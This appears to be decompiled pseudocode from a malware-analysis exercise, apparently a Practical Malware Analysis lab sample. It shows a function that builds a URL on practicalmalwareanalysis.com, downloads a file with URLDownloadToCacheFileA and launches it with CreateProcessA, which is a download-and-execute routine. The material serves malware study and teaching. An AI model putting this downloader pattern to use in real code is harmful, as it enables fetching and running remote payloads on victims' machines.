 Pseudocode-A
1 BOOL __cdecl sub_4011A3(char *Str)
2 {
3 struct _STARTUPINFOA StartupInfo; // [esp+0h] [ebp-460h] BYREF
4 CHAR ApplicationName[512]; // [esp+48h] [ebp-418h] BYREF
5 size_t v5; // [esp+248h] [ebp-218h]
6 char v6; // [esp+24Ch] [ebp-214h]
7 CHAR Buffer[512]; // [esp+250h] [ebp-210h] BYREF
8 struct _PROCESS_INFORMATION ProcessInformation; // [esp+450h] [ebp-10h] BYREF
9
10 v5 = strlen(Str);
11 v6 = Str[v5 - 1];
12 sprintf(Buffer, "http://www.practicalmalwareanalysis.com/%s/%c.png", Str, v6);
13 if ( URLDownloadToCacheFileA(0, Buffer, ApplicationName, 0x200u, 0, 0) )
14 return 0;
15 memset(&StartupInfo, 0, sizeof(StartupInfo));
16 StartupInfo.cb = 68;
17 memset(&ProcessInformation, 0, sizeof(ProcessInformation));
18 return CreateProcessA(ApplicationName, 0, 0, 0, 0, 0, 0, 0, &StartupInfo, &ProcessInformation);
19 }